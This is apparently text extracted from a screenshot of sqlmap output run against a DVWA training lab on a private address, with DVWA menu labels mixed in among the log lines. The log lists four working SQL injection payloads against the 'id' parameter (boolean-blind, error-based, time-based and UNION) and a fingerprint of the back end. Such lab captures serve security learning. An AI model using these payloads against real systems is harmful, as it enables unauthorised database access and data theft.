 [*] starting @ 21:14:15 /2023-11-17/
Vulnerability: SQL Injection
Home
[21:14:15] [INFO] resuming back-end DBMS 'mysql'
[21:14:15] [INFO] testing connection to the target URL
got a 302 redirect to 'http://192.168.246.132/dvwa/login.php'. Do you want to follow? [Y/n]
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=rsod50j155c...hohm2ahkb5;security=low;security=low'). Do y
ou want to use those [Y/n] n
Submit
sqlmap resumed the following injection point(s) from stored session:
---
Command Execution
First name: admin
Surname: admin
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: id=1' OR NOT 5144=5144#&Submit=Submit
More info
File Inclusion
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1' AND (SELECT 4263 FROM(SELECT COUNT(*),CONCAT(0×71786b7671,(SELECT (ELT(4263=4263,1))),0×71706b7671,FLOOR(RAND(0)*2))x
FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- sOxc&Submit=Submit
Upload
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 3983 FROM (SELECT(SLEEP(5)))NqIj)-- yNJw&Submit=Submit
XSS stored
    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT NULL,CONCAT(0×71786b7671,0×6c4b45457763517a4a48704e6f446d6f596241625366796d4d7877574d5178574d4f4b5242
705443,0×71706b7671)#&Submit=Submit
---
[21:14:22] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 10.04 (Lucid Lynx)
web application technology: PHP 5.3.2, Apache 2.2.14, PHP
back-end DBMS: MySQL >= 5.0
Logout
[21:14:22] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.246.132'